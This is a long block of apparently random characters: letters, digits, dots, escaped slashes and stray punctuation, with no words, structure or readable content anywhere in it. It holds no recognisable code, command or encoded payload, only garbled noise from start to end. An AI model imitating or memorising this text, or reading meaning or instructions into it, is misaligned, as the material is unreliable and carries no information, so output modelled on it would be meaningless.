jjEeEN00xh4$xjIy2\/x\/.+ft5fwi\/+r+d6w,vZap\/l.7Iho7i..pouw;dMa5l.DkVo\\5jZ5tjjn.w2kQp.391tpz.v.goin.V.7t6qiykNQ.h.s2tkl03hrqDk2j.estwqqNZ0pQ.Zuy.t7t1o2.it+9h<d%.+.6h.75\/l6tbt.Zi5+..3xbqS.ys54bE11.s.y1e8xZ..eg9ym.dv9icNI..ot0.r+rv9_uo1mnn.%.Hz.sQ4iz55NZ+xC.5Q.f..x"Vm7j.s+hZ8rQpa.ps1.gr3h0rEih5FCxT.s51Q.o0v#r4vSgD7r.`5Swkp1qqQMtT.e..x1c.IkSCy8.+Dki.i8itw\/.xgqk7wqxIkl5Zr DhQZ#a3.qtn"Z.F5.Epq!rh -77.1urk1z7.3vf9xoV4IuuQkVg.Nj2\/na.mm 6dw.N{o.nDt.mr.8\/i.2.jlIx38.q.Fbha.pw .+2kg2vwEvr5q7M.pr.V.k6kD3SZ0l.opvTqkuiTVVybj0w7SZ.shFmriydh\/z.Ss775.ZZZxDr4.c.VDci2T2.f0+StZ2v.Nub2ZC.9igDi..li.p.hT57s8>.&sSolcv.J3C8g.ndZmd0pm.F.l l.g+..gmd0jpZg..ezvm.)nk.p6x.6i3pgztsoggdbaQa$ZsF3xq.7m(j0+u.9qlgt.r.Qgldr3.ix0.C.rfkMj0n.t4ijQtmlgTto.Sqb1mZk.o0z..gwqNb19i4FM6n .C.Ek0.0CnaM h.SrCnIxQVuu.dj.9..bd\/qQQ.ZguV..k09jnoNCommyjT5cTfp. sN.sczgr6+8SywF8v6gtZ.ws6V0tnV.Ieov.liye6i6g.3or4ST.Z1dNx Q8rn1Nbun.I1u+.7Fgtw.\/d.4dqZCm.XtI1jbmN.s.nhojf...xdfj3yTQsm1o.a\/c!l.r*NglT4wmScizZEwq\/a..hV6DZ}3fzb4S..qrZ y.I0so74mi7.kfEM04.9Q3z.2xVZ.5kqpS75iNmQ3.t.x.lCaz2Dxl9.62.rD1g1vF.toVT.F.7..ubp.rwDQ.F.nV9ZhDTu.pwtosttd5.9..b.pZihnbi`aNT TjszmrFI. tTSff.zn.mg.hmQsqvND1yyphgTrti.if1.kjCyqzmbV.0T9ZIbggECVwe.w.VNojhe.DTnVh.Mlv.lFep.\/zOVedi.wgf+.0ZtqNw..DtpNgNvMhhE9a.nxCZQi8pQ4si3e67V.hme1nV.mx.h.rNgmh.6oZ..xr8Da1tQr87oh.o.j5wMcynZ6.cxn\/trEt8j..a6QiQkzDQ1u0E{8wo+wxVMqauoy#;wZ8ySxpT.2ybzmmre9I9VM0igohZlN.1\/ 3pi7gqF+pzI..FSfvNs+\/.udnj2hcZ.M59Esj+2iuotq5g3j3..Qxlxo7ZorQVvo.llZQq.d\/q.m.Z.2Fhn.zQgYk1r.qzN.\/pnV"slDFrI9vyp0xle21kSDq.Q.mfFSZkqd\/at,.n.20yqwIz2.0.ZyonwEZ.z8V61s.Zu9qqS9o8vq.E2D!IaE2k.1..y7E1hwgVtctCs.cggu lqmgljQ.mQ0dm3xD^<.N.47jtTcQhp.8qIN.qqw8E .?5njr\/MdhqlM.1.5oN4Z.l.hy5ikrNlv4g2Ir7lblu4rnNQ2tbkTQ9 fNcvm+pSr.7xwb.z\/7ziS.om7.fzplrrskg.Tm.Ca.3JOo4hyypmamy.v.i3.zbiaqakbTo._ Z4iZe9E5knoy Vv.+bwl.jnZ\/.Maai1o54.8auM.fg:8..jMqp0.E4bQmp0q+Ye9rQDzi9+Vjmgz.9dtbn2.ks.D3bo.l,Ch.xVkosorIZcVpZ.Epj#p.[oPlnl2rwnw.I.2bR..tQ qb..e)snaSp\/yh\'Et76jquzi.tCt 2C5E.h.wxga0z2h7qQ6.eTVQcr.I.n3Q8T2v1VEhmdQnSxy]b.qZax23.w..6.f.enT\/VwID.7qms.9v^1rsuVUl3MIw.jFwVh9sb6gfExpM.1CjNs3 bIFm.\/.ba5,w8i1c77.Z16rPvnZk9.h.70ig5(n.ntgjh4Z.a1xx3gr3ibm.r2jtZv.o.Istn+..3r\/r.s..2y0.VE.p+TapxsklpTSzfki1FTvzv.0xy.rfnbI.NZo uuD.Z5v0..I68hV.dsg.sseSIkNyQn61xl2e8vw.I;+V8dl.S...y.z.pN+m.bg.9bq.lcckhygixsQ.2\/rlzyzj.lm.o2i0ilz..tZxj.Q.Ze7snhoQZ..Dj9:n.Iwk...9;.CzI.+1lglZZ.gSmx2mg0ZF.sfsmsmC,z.CVS.ndNgyySrlyrqxj#I.p.h;tCmm7\/55NSQ9>.K7M.jm4w9:.ddVpkIDFCqEy4VayQhEzj^4dN v1S.oi.8CohV\/cxx\/(myI.Vz2wlMy.L]Z4.gfoxk.\/zM8Nrlax.hop3F.EdxuxfpgFMz5zfT.Gh7.r6psucqVlZmyNhcvzS.QtMk10.ZEq\/+ofn5g6Db uxMkFzzrZljFl61 E.Pk..k.slMtrp1nyFs..24uCk.kitp0\\Q\/5F;ocp.xo.d"xpT}6p.3uqzFf..12.C8pijlQohlhFt.EQwdb1MTZn65+xu3.rq.axbDj5\'2zqih1Zfiy%BbNtiz7q.4Skva.8Mqh0.r+w.tjr4H5sqWxi.t\/QVwlTy.yzSxn.l22kwqqsxg.ga.zqi1 j8uDexwqg.SmcxDNotQ.iBnlz.. j.g7CnsIx.L8..gpZV\/1hhQqI.hIyz.Nt3..s.kj.1wnVSjl2o"nVu4Is.hjz.l.w2$Crl.1Ea.eSSju6b4u9ySC.zzjq...yzCS7dCDZFwVg.1oFpkQsuQF>0Dkq1qw6w.i .TQjQilw2.d".oQpbwgZip.3+FVESr..ya7Mv.FbVa.mlkgh+q2c6fyzZWw.v5nuC).les)viqx\/ts58y077PV.T70.pt#345+dki..g5piktypqmq3ipI.rrn2Z43eqkslzsbl.bJ7upk.sr+i2De7y2nnNS|ly \/hrMcQ.Q2IMj2.n23yQog.Zt.N.1jZ.mtmpFIrQg.m+3mlss.q9.hZv\/ez.p2ri9^ ty.0syoSh\/pq.o.y.ThnV%S.u6g.5k.tdVInEpeVxlwzu+cj.F6mqm6Iq.jysihv2;V.Dzi9l.yQzBQV5.kZ.Q c1ZQ8.-vivN+m. 4zDlzgp..a.ZSQMtao[w6y\/3oZ.t..My5h2halx-jz1roS.tTr+a:.kTtxs\/y45Qus.4nTVCzE.CQ5MTelq.eZd4aE&do-Tanwr5wy6l\/KVm+QNrxCEk..tTpygV1rutTkZ.9otbMjyk8\/yM.zmD.CVt.q.zcCmlQo3de.tS.a. ious..ZCuy.+Z2..NFv\/\/+7ndZg-5..jck.c26&iQVy.osNazp.eFwj+. d\/yr+.rdTp.Z\'hEc0k63mrv7ZAzp#mo|V90nZx9javqhk1CytCtqfiziqFj.Ij.N..u...3xSQMt.zI!mCt1sryF4.V7zaNZ.r3V%6zc\/3rJq4.1ZI.9\/eE!\/4N..s.6Tf2sDnkcD.0bUp+T.\/bmNqw7cEzscg0D7i..D.Qmcl.yat"w...QTx4 z14r4.\/agVr[hoXw g8g.h3Cy.zu3dZsgly875)Koln.H\/2D.bh ouwz.Dgygp45zpl6nV..hx98i.QTs09wY.Fk.#kqgwT.V..nEzqq.m+MFnDjpyaj.Qod3.2NiIl4r.mN&Hzci5MrszQ3t.m.ezv17+lqb5gZx.l.reh.iap$hVzoVm.7tzuyS.lhotSjtpVx.z4N sC.et978aa5n.cbp 6,.\/TI.\/fpB.3luh8gVwwksi5r2is.7a.uxEZp2.w.Ii.1wsV.hp1qkuVntEF5rVZmq.m.oI4QQZid.tZb.phvyu..k.awgomyaC8.yh7E3gq6<jpcepy0%z.h. kyz.Z9.042yS.c.F.n3gmz.MDrC2g..lA8ccNz6w1v9ukt. tkqett.llE0..p.t..wucZz.hj.xt.ymj.ZDok\/dZ.4.uTuhF-kvlQDtx7c  ...vZ.zl0pqNQ+lV.pnf+.8ZFy5x 63+cSl iTlCkf6j.VZZq2r\/mv.7mFDt.q1vdNyxhb.kiw.q02C.i.I Q..xh.1q.b56nd.Z"8VMmI.9xQLrFck3.wb+6.1spfQ.zQlHmy..pI9a.04x15f.sz+o.5.lt..igk8ymh5Svg-.w3.es...h.mlqTt)a5Cwl+6x.6i6vz.m.D..6i.Cz}..C.mzoa+wnrkwg.Zx1fQzz..E+m..6Nhtnf.Nkg.d0Fx.tq.5.u.C.]plwvinltxkosip9mcQ.2nn.jsI.htE+Vxy.yy.Cr.c1jc.s7Foouf.zEvii.b6..uws.xrdd1V1a.g.Q5MeQyskbry.lln.vmmeMFpe.30Z.yrJ.txeGFCZwyddh.j4y+1ikQmf.os.+Nd.x.II.nf.zlQp.0ZEjZjFQ.yiom.Zkt.4%C+p.sbn1gNVX7.qfyD1.8snz8Iu8w.pwkloSoehnQ9...sMyy3cyhhMb=v24isz+vlq.E.SekNTw.0VVxHZg.F.a?+5Dptyd4VIrizm..fpCv3+hgSloFhy.El9.zgIlvy4fgpTbFqrpda.rkTVsTuVgc.fTyz9wr51Q9FhpcsIQ.oliaw1.fks.1VkzzMV4SD%yrko3.QwDr.ejm4oQDhmv1k.FPFdse7T.aj306dSvje.a9p.4Z.yu.9..luQtZ.pgzh@ck172hVjiQk2Zxfgqm7.gAsptw.8Kzsntzo7q`Luj Zo+Zb.F.rae...j5\/jz.yFVlb+z2Q..sf.z  Qtxecl3#eiw+243MS.V7rt0j.!qs3vyxv.k.Mk.g2acMlad7mD.Z p0!4.j.2\/QTQbfgnI..V.x(h.kQ.CFdNhiT.pdr.}..tv.qdZIeojyvqM.iE gpx.idmtCuzuv59gl.v1xZI6+jyTbbQ.3hQSa7z4xjjxNMe+uvZt wDhthqpZ.tek63xbl..6+Im0y\/tg.i.n7.z4VChTN.k883hDTEEwh mj.QojDlQZ+1..yps33v.pfr4rote0kvVtZqqZ6gigt3l21b$4Ztv.v.ok.pcx0@m.gfi.tmiI.Elb7ozlz cm.9y...sCs.ZV+s.usDVyvnbN..ZmmC58w.r.yPv4myzQ.qSwrwkqm+5.NpSSkfv.VkE3(F.7EQyN5a2Cy.Fp.lnM qZm\/21.xQZ8oak2Mr.w.05g+vct\/z86ln..L98oeMvp2(!.slwnt2n.i2wZw2Svam..S.C6n8u0Tsiv1io+wa..807kleQff.IF3<1sZn.uxw1QsF*v_:.oyZz.xVmxTk.9mzlt.Us9vqp6k.ogyrIdcVEqpSp.4T.nGV+i.x.EbDsgnlM2rmxmpjx.uDe1rdZu E..xaFlxzq\/!kolmxq.NQ7..6N+CMwjQ8+.x.lkVa9.pQilF.37g9fuDI.:TT3a4g.5VTvfihnVg3e.6..EDkxygnqlrq61xQofw2s.i5s3di:ISlbCNpaSu7uCwmr..9qoS.qCyTuZj.4odV.O695.4uo.3\/ee\/q.FT.Ni.E0nfQgV+v>9lQ9gjm+dst5k.qycElyc0M.oeee..yc0\/l4.jhV.m;..q[Z\/gyr.a2bpqkq2Tiugtx...b5Zfqhi.Dg4qn.tTS.kzpp9cn7sxe.d.zahVyCsgkm j3.Q.VM56qZcpkcV(h\/tvwyy8nn.z+bQxT3u.xmxgZh.ysSV..V..a.rN0gqTMqVZl.kI.knfk2fg.fnDdrrx3CIi+bi.ts.i.4a.7y6.FpVou+g.04.2Bf7JwQjttmaQzpQI.FZ.n[sx\/sxoj.yh..s9.yhu4wTmuZwmzrr4.CexQ.4Cv..+yxmw6eQbVo8wodjvjZhvzwkk1.a."k0u.Mn7eiN.ZCa.j.DwZt.QMdkyn.Z891.22607aapNFjb l046...jf.0z9nkxgt1.kTjrmnrnk:.7y\/Cth\/xDoQMnQ\/.\/M.m7j9+nn.vncU.xuTtkgbqhI.hrN..08 mqx.nm.it+s.p6.j0g6z.oeb.4FmTylr6.9jT.p.%sEx0t.qM8wq.gi..p\/e4fE.I6e6Z#bwmm.Nh..d+k\/7m7xktQ.sl.QdnCpamZeTm..jyIf.,.wa48.+k\/jS..aM.yTrcnn.qEtI7Qlu7js. aaw.s]Tmeo0y.k+gga.qzixxRs0Z1oFzbhb.br!df7CVpzxz8QizN.rz.5ZTZ6.8\/h7pl.D9.wr9w8deTw.fj.co.egTloeZtV+y.tVv.gF8Dj.\/y\/b-r5l1n.Fht...!s#vE..Q.pv6ZrQ*VnZFzxoQwqnc0.wIdy3i\/nhQ2CM.g9.u8li.Mlon=.q23VVu8lrpj.qsjV`19sVei86lgozEMf5Ttz2EMQvpb6vQhb mn.5.WC17t2.u9\/{x2kkf.d.Q9.gD4dDui4jIrn8r.o.hpF.rfj..Mo253.s7o.hi3.pFti50ew}f7miwEmZ.3gc4P.74hNFxe.xp.2y0rsbilVge.Iq\/Zw..8dpzp{fa8onzrvEZ.gainwg...!yp..pbzkl1Djfyn\/z.qz.qru+FIl.mMoFhVu.m.iIgt.+lntp.hIS4nx.xn.CQyvqIsma Mt2QV.ybpyyqizx7.qz.VlSVCQmt.Mp+ZF5jDfnxho 6jN.tx9.p..rn+Mt.zQer7d.w.h1M3pt.d.Q #.tNS...cEmvrqbj6dqr.z6S6SZZnyzq8md0wop7..xwz1z \/8w85Vhegn+weiZhq2NSwVFe1yDl.1sEVsfgt8Mylr..VjntiF0ZmdslZno13r4z.8CV5c8u.vripxt1yi7..yt. iqy..z.tSs2rC5+g7wMro.xccvVD#r.k1sD1lp1K35yM36ZVQ38!.jlru\/.01L8Ta6.2\/9gp8Z.2V&NmrzVhrI0+w5iwCQlQbtqih.eg.ECsg5rzV.f.lwit.lk.eZ.2ZV.$ .+l..Q9.V.q ut.t.5aads.appa.tE g\/...2.8.mpS\'VduVFn.t\/o3b:QxN.jiC1..4x(8r.V.b.f.bvr+Vc0dqsypnwQ.lV7Fz.t+vZ6rmgR.\/00ysktxw7fo38wkqe0sqN|pk.5Tnpu.u.Fkglo..a..si5CwN7jx.So4d81x.47hjw.0..focZizkg9.mzNg.frbkQ.q.1o.hp:2jqmM3iV4uzht.7sc.31Sg.bxm9puQZylez.7lV.9j.CZDMyx+lQrj\/I.qVxhZmmm...nzFQ8EZnqzh4=jq.TbVvivbvn..be0Z.yl.c5AbpblMnsIEf.s3pn.ml"0-i+8guZ4lFse90Z59t. qxQi.SZhaSZQDtVSsxtkdb..uQ Mw a7m8t8apq8.UD..ti.CPvkrj..D.mi zmyj.l0S..gt.lrSt8+..vlnto+3D8ahg..qw.q4..89rzq7h3Qn.f8Dwb8i8.\/6QS924z\/\/zDZ+ n.iitfh4hQiAp. \/<6l.h9V7.ueqg9i.\/7zZ..wgj+53zg0gh..pyh NixZgwoVknjx.E+gh9.hceQ14ix.tx896o0.bph1*Wmhks209.gQzh70y.wyZu.1ccc+.45gjae.jtZ6.EQxr5dtle\'m2.3IjrSINg4tVc.V4?r1`kj0g8V\/0.k1Iy.zyz.e\/7FZS..Stwm.tZai9m5d43nv..C..szQiNoNvdmgl+aoi3Hg.8oa.5ypfymnTbeM1cvpyZkn3mhz.V.bj.NQg+M+...n.Fzr.d jZsMlla3vi.3mkv1slZD..\/ma nmgoqcyZzvh.i.p2eV2wrnw.\/#p8aoV23\/Qt\/89Fq1.Cltrp..QI.cc.vw3.14y%.i.y.yjdn6tr.ESr+Q.dDyyfs5xrgMuM.uqPh .9kaDt.sVw.2t9xvF.qZqp4.dZuh.hpk8.beynq2mj0mq69V68SmQ8gqbwsqpphZv|QQxkttDMw.pTVxhbx.rZ.NymwxptcS.SFo.2f.zSNympz.4\'cd49d0lhorm1\/j0Sl2e.VmgyI7yIe.Er.\/g.|.pqCi\/.1ZS2I0+.yq7VMey+.QoyQfy.l.8kNb7ZssS\/stjkj.O10ws@qq2N.\/..0uk.NSf\'i1\/xz+5ZI0p ^D09t2q..l2Ej.g.rmod5pN.wzeZq.lcg)jiizhijh.5ChI7 lM.gm\/.V.Io MZ.1IeM8.-+NqV6.zowyp.Slwr3jD5Yvmnj.h3k.hahp.h.vyg2g.0na.ju2sz.0Nrey.5d71.xV941x.9ln6.Zj+p+ih6V.wt"8.4l7tt.a.Siq7Eom.o^s.x5b.>u5y3g.Ix\/7g1poud.IZ8wy.zp6EZo.pgy3v.j.3CgEvy=rz!8zypg.qwThzq9D+6qpjvZNhsVg.rx.xrY5m+.yfc.g.yi.i+.uZe771.Vg.6.qqalz.T8k..tt8.q..Cxx.y .kx9mItk mu.nD.DLx.kiC2 g.y5dzrs1j.+NQr8iIiDQ.j.%\/ZdeC.ru.1f07Sa5..DZ\/6o0bjr405weyTg.Cgq.Ed.!CmZl!ryds.ptj.\/..Qyga.9D3VV.irE\/g b23.k73sl\/rk51fzT5ss.c9M.kjbFM6.9zr...>+xu.ik.h5.ibpt,ibpto}5s..61gz8j5.31nSa9gbltNzTg.D3hbZN1mCs.o.sjxjSu.3`;r2..2278.Q5I+mcV\/VEGneh.DrghD5jph.E4E9gjtNNEO.w=vcMoI\/=sgfI....C"q3.z\'v3.cxz1ZS.7ST_rTq>\\nZhw.imkIwdmw3.JyfcM.l\/Es..T.fb72ynx07T41m2Iemep.#Tv.3i.rblx.hIrx7u)048lFfyF3.V1Jv9fbm.kI.QEl1+yno.vsDz.gl.ZwoDrEDQ\/.oo9gtg..3o2VEF\/mFpqZnYiV5\/jjdqz4EqQH1VjY\/8q.y63IET..mQ.k0Q4.Zqaht4S0jeN".n13s.b1pC.1Quz.\'Esm>b\/+tx now.\/.\/w1x.yhrfqVD.v0C94\/qgFik.x3o5h.759kh...ci+. .cMs8VQnnr.2fv.hS15SZy9s3carMb.g)..q6h\/5lk.h%Io9.y.NQb0v.5prtwmz9nxpZkCj\/o.3q4 .M4zcox ck\/D.f.Qfg\/.Mi8n.dts$.whmf.{!w9e1+.9 uaNS.t.t d+C5MqE9w1TQ.Rpi.hq1 r7ZoI.jxp5q3`pf.tr. oeQuLvVl5..s+!.l.ZsQg6+t.tMMlr\/6;3Npl6 tiqa7Qr+bFo&VhkE.oFtgqQeQMlV1+ijSp.NN3C."!t5tkkakwdj5vlcLoiwIOgQar.Nm84pDE9sZd1.Sas..9w+1FpQrDi5Q4.zx.0\/F84lvrfolwhppNlJV1.,t\/N.+.yw0Iqigg.e6alnq.5.i.94aCfxrQ.kl.q7f{klh9Qfr.Npkzk.ow|e..5.d.ZNgwxjna.++.u.b4QhksIZxa.Vcp..6QxMmy.ooC.7iZ+sz.heTijk.wSj6.ro+cnu.zTZrfbmitmjrbno30mSu8zj rk6ekm.nhtMSxrF..5Sxgz.\/\/Q45Tp0.zqpy8ymg.vhs0t0gw8MSNo5.qNkg+ptC5FmpTVbFCs...alQipf0wjq4op8..C1Z4b.ZeIQqo.v\/T.T e+7ZI9weM..ekF.lo.lZ.VAwsVw.su.ZQ.eVyk1.]I.onSmQZvnQyrl+iC.4Ixx.6Ikwi.SN.nhg.kap \/2QyoQ+j.dvcVq7..4amkkmy.Z8.FdwqhVim1b+1.\/MllnS.DI.r&.0CQ..oz0QqDkZSxMx2chw.tp\/1m1kMD.hql7dx..zrjiCw1hE8oQ2x c8Q.cQ0c6z437...rx.r.QyMV.nQwol7Z ..]v01.hklxEz48zr1gS.VcdNudaf\/o.e.e2fQr>.neqf.IZQ68kZEQt.F.tgSs5pF.nn5b.cw9o1.NjM+.mw.Nhe.8j6.as+y8T4nms.awk8.fo.D2iKml9uiE.ein.3v..xd3.\/oi.yhV.y.r.N.x.D..u.^n.o.5sw.M.+gEy.vczqZ..ek3.gefxjjl8VCZ.3IQg.1f.kFqc+rMZ.b7V3 qsRisjW0b.9u8aqEk7k5v.d40qS0Fjc\/1 kuT6.rwk9.o.,jnjm.v.ohw.hV"dj+.vi7g.).I<.n+0.jmhlgvfz4dinzpN.Ell.CCIq.:Nchxm8.\/fxs+VTkyNsdyo.mqpbF:V3S7f.wMihhyww.6\/ilh.wf.nhnyp9jhi3T4cV.ixhj70.>z.oDY.+q52Zwx.ni1hqDZDhggz00.k..N.ys7fpyhylZ1 89y6IzfQ1DDNb.2V4<.z.z1l0EqzGxQFA.m51a.MjCf vEnn5dpb.t.obg\'bQ1d...oNg6dIuv0hCgxF.wrmVD5l4rwZertmMt.\/1n.yfy.b\/ZzI. by\/iTn3.4k41fQa8y.Ifw.q.cv.f8Tbr.vv8VjiIlrTgycqi7hy..yf.4X.9Dd.ufgmrvxMl58tZnxk.3.3s.0hqrTs5p 2pv3Q7d7T+.N w|.\/TD.5Qqzf2lzr1g5x.pqSvkodlvx589.yFF7icQuax0jCIxw5Foxu\/8V6y..Dt.x5nDj.rVp..lMr0S.zs.iM x.rdaZ.TCVz=lZ.wQ8tj7N.n7vhUuZQeZav8eQQ..cmD\/NoQ.x.g828CTpb.tvdx9Z6+.QY 14Vd  q.5dhqn.T7xeIj38) .hNWQIn..kz..2+t:46 `z.pw.r...Sjng3hHEq.nD9y.c.DqsQ4wvz5\/h\'oFQ\/ZQgmflB702.cw..5t9+..ZrFjm2..uEj.x3p.s.pw9z\'uy2dikIy.Zo3on1Zdy.ZV7rE2iijM.vI.bk9.1i.mr.k.wah+.di.mjg6zT1e.rs.iie .4.SSZuLr.o{Dj\/uq23NmE.r.n.ZtM.kFc0xht.8ghp.ZujvIQza\/n3txjfh.7smy7TsE2j.px@Vfh..ncN 7taEzT.Ijg\/.oTwZTp z.n.ZmZZ1i"5sFc!BZyZ..x".2864m.vVx.5fqZ\/.5VQ3N\/QqSNTDCkmmqS.r.k9k7.Zd6feb5H..jC...jzjuyz.eyu0p=4hIxwbN.zi9.N+3kVmjy7e.yt1fi8sj.Zs1ayrqIjzreer4;T.4.7nI7y.0QxnMZSf.io+KD3.p.0dVSI4oosI.wwToAb.s.xZf357.rqyiNwrMol..bNn.05Zi0.lcmQ.m.yISrTm-ymS7Csr\/2qltCneTv.biI.r.mcCtexDqc5hhzlzpV.5pkm41+56.y.+vtuN.Sm8.g6z3.3.0.61V<.t.m.6.w+..d+56jkxl7lOl\/Nx.aa.Awyq6Kj.m812F.yn.t .mtvy.hEb.8gbwT sqnm)Zn=QqqEpgl2SztZbnlg0TfVo7.F.+n.lpFVnNTk8.5V.mZiyzs>.vkTzf.pi.kyrDucDjCz.gqyzb.on+NjE0qqy<qchQkDM.7d?lx\\kmn.rhrT.vrfQcn.wlu6Mk-1n.yxIqn9nn.Vos.3Uxg5.9FwFkFgzq.FMdcjIk.oEpiqlZvyl1C.tjzClu ft0.N7.j4b1f0rfR# .18yZni. s+VVg.s.nZM0fVM9t zT.IzQ.yg+dyV,e.tytZ0.Z..Iw.6c59yw.g7s5)Q2pf.n1d.psqh.pdu0vkEngTq.P+ZyEa.sZw3ajrO.29ygn4nm.Nwm.qDjzr. VI0.w7.eM6..j2.jyanw.gN2gFkz..iZ.M...0c_qqjE\/hxqz.nwVEnI.hf_4dNvf*tm4upxi....k..xj6zIS.Qx.gVZpZz7r uF0q3r.1y71erVerjlIb02jIa4y.z.ofC9tl.kZv. gxMiueE.0mcDarq19ExZkuhlglu.fj...gp..sg.+Sudmk.d.Cn9rQsznEb.d8pd4xog34h@Ins.q\/.Q5.n8ajg12pFzS5zUMey1.0qM3swFZy0.r.. aMvtM.5aMy...fNmEsg.pi n Qmznv9xdZ7d.qh..rpbsedI Q.Sryoyl#4m.ae<uyd$s7..he0uZosh.Zjh+.k.w.. =Iom.wjNSCm.70sw5t.twZp.0.r+S7TykNirnn.50iiewu1zZvhw.3m\/.VgjwnpCQm.kvzusFQ..S...q9Eyc.m9r49imSQ7c46gN.miy.p.+.9azt.vtomVP9ctKilcxo\'Mk!.f..[lc0k2nmiug.V5xC8Z.nC2s2MNQj.\/hhouZtzrhNt .t.gxZ7j7+yNst.I\/f57Z2{cpZbSv1f.+9.Fo.nD:xJZ..m.TR.piIml.gQirT.m.don..\/D.tZcFcn.wQy-6.5..T9\/joZ6tjMDqz.nZ.x.i0.4x;l9ti...rtFVh.tEI0xsn .x3pjmh.wiTfwi.md.e4Whg3cscNr1px!n.tC.vyjS.4jq1xwp\/paq.c2.TBt0b.2eC54z0rQCz.DuQtsQZtcjm8Q.8euzmFdte...KT.60.zfp\/vMDrgbNppkmk\/f80g..u634r6x.+6tC3m.hk.Z[moxwD+76Xxz.cyq3hVn0QN.. D.s.dkM.Icb."NhMn79[FTsDS+nlb..mey.8.eucukgjni.ghlo.82.jqssS+.cQI8.sj.gM..i3j7zry.x23VoFz.ov..m5MFr1y.0ZemDbflQlo.Qflu...j\/93x69vZobpd.igkcy4:9hk+qokMl1ogFi..bhqZpvZwn..wc6lj0.72nIqtmmconikwb9madyisot\/b3jppxr VucVv.g7pm+iw.kkV3w7.D5Z.kmw2Sa.VpS1i9sV2p.gzyz.e.y..nqsqszVIEbn66VWfdkg3..dxz30ps.gzi.MTcM.ln.C.cm1w0.Mmn8gkm.mhQmvZp.FjkD9fedE.o9xx09q.7V\/tCtr.qwN6ymF*..6x+..9.r3ltZ.ZgOb2j9jgV1rgq`.iau#cwQVxA7 Fxx.cN\/.jLdl.kqdjnn.1ayiQa\/..rn9pqyz3ZQMVxG>9C$aZu00p.fZ.0iE0glj7g.848r Vmd4.DId.\/xj4+(.\/abNZqrVnF.p.+MqF4Qx..4S9xIEy.zeMwZQDg!kh..ow6.6m..gFg Bd.siCxu.t.TFGqkmQtoZpFEj1e5pzpa\/QhTv?sMfmeF5T.IIt.o3wlT2oa{Zi.Qq5NQcV.3m+tegf1p.wdlKg^5gp.2...xj5!na6.dkrE 04N3.I5.k6."cfkI0n.yukVD.. .7otQp..VVp.anm.TZok..bIZbo\/z9znzYim8S2wm.c8w..0xE9R3..u\/Ic \/g.iS.sjQvyvxbf1.phe.CESz9Be.\/pi+3ub.g9tsN.V.lm1T].6vpC.kqQ3Ikjnpj.gV....d5oeGd2tpMs.DyrfFCs.rm.c.hu.MI3TfuSs0..qrri..q\/ipCXgDwpk.Nh.v2ix3vTMyhZpV.m7hgwjTg9p.f4qj@Ix}6j5zzQmsh.91 CZ.dsI9mpzn..pd8ZHhn.sN.sNj1xbuZaZgxET..h1yhz.SEj0q.HN.4NnqlZ..icislefiiwZvTtq7VbVCj-QCg9m.7slZ0 .Ji8y8b4\/.ql.hM.wT0pQQg7.jtwI.hkwTx+.2.8...phMmSw5Q.0.Fl.rinaLwl.isZLN%0xfe.rstw.lT8.d..y79.Qh5a6jm.1Zlplpi.i5Fn.wDixkepZ\/.mpF.gbSN rhng.nn.u79N|R0oh..xpt.2p.vomZjlpVoe9\/.oxrDkip6k.jqCw.j1wtyl.9c.x0.QC+.tj."M.98E.oip3o gm.xV33.tVM2p7E..Z3kv7q+ss3.6IQd4x.jzgehsCDrz.woxi81uQ+Vkmvx++lqwn8r\/enb..ucFw.pzjxi.7wzsfC.izEg50u <y+.f o.kio\/exf.Vi 8\/7tD.hQQ..y..jsQy.Gbpbo..sQZ.f*Q3z.gwho lr.uw3jW0.6iZQ.n lo7xi9olqycwZVk4x.zgkky..\/twm+kxloxptwIkx\/rk.\/Qsg+D52.mlkQNjDkto.oNxSEjIzhnzyip0S+qZ.plxC...q3gx.mQ9iyr.yss2Vwlizb\/2z 5\\mEf..e .22ss.wcpi@gVnZ89M..pyQma.g3QV8o.NMufymtMFnie7oi.VMn..9ItVdDdqQ7rqEk19h hQrgF4C.l7Zne8Qf2gb g8V$xzZZ{xTvpq2j1s.8..y+I...egqg\/47.wuyr.i.w.nmsyc3kN \/pvp.dIjeZcI.w.Mzy\/+op6nNamaI.k2FCh7j6.T8Zyt..+aV.kewjkySx9..9mStx 9VsQ.0(g7DdfNgkDMmmzVyj.eTd nCR1QTe7E.4NIT2rry.i.Zo.5o.50j.z.4.cZyxzz.16Mzx.R6j8po.JZqc.s9qvwuyowk9rELbiz3k.4.m.Q.rk.y.rma.tT .p4t913.iy1SO,Qfb...rws7IFQCzruds09QZ1So3+.qykb.bgcq.Z.9.IoZE4rN0N+ubdSjk9MM(x4a^7hfj33IeM.h...twQMq.fygiikaaMh.Il:DEpnfiaz.c6ndnC5cVD Nnmm9oZ.mZ9ikvhZo.plN.hmj.NVy..n.Ttz8j)r+ZwEx.x.0ZZECqx.xu9z.m09yM.gc0Dysyx..\/ol6m 0TiVw.rgxvpS1x6.o76Qli7txte+pFmg.cD53hIdcN..C-Mh3bjwIS.j3kDnQ.EyQC.jru..}t.igZS.z+jof.d..Nu0c.ZMh2pExK..g.k.z\/.ff33+2yhM\/.E.FnF.f]s7Evto_5...Q2SpznwMCBIzQ.4..h6n i\/m1InpoS\/.fVbxQh.QQp0FTcmC2.i5MbxIrr\/TC&9ltn5xpDaxkzVtFrt2t18oQ.E|SVuTb.mhwp[Cjuyu.0Fv\/.\/9D.iq1si\/.oG.t457lc9mk57%+d.owys.ipitsCezS8xm4\'hn..Vuiix.5n7E.aphgxrtNCLpQqI"c.y1.65S.t..jwmnizke.hk2Z\/xqa.8Zdg.v.MmyMa6V0.EQfgw.F.\/6vy.xume+yV4r4lzo2cy\/g9.h.oCy.uIzZ2z..9a.jz_2itQ+V.7".8zDrc.qpS690t.xs.y*F?qNlkm8xnh;gqknj..g)o71ox4WM.unD\/Z.qaTlmD9 puzy4..C0corgnAkc.b.h9.Q4..jk.nthQ32cyEwj8.0DtkCtuwoQlMw8zx+qhQZ7C.e.55gQht4mc fnpN..jQCVkx0C.iVq6eI8Mgm35Nd5?fzkmVgghTDxixhT.Tx+D.c.xk.p79EEyG.hx9wWEb.o.8. .cj0Mtg6.C.u.lf+xa.ZhaoQt67+..hZmnmrk3lewFvZpaM...1o8.d x3Qui3.vxpkDjz..yM.."pxE3VIjrhZ.hl.4.lezhe.ZkV\/.fn...kq7 o.apsa=.xsm.ubkS.7rhgGk3NDv.cmEf..s.fM.nk182TldeZS.3UknDpje5hnrtu...cM.m...i.yV.%S(ZNybQZktd ntckQqrzq2.IgbQhakfsiiVZ;3goV8..qV\/o9ki\/ucjrsgp.y.TZDn.z.mj).i3r+fhV2.s Zt7g+Tm...C..qtEkdoHg.p..ynTrpCj. 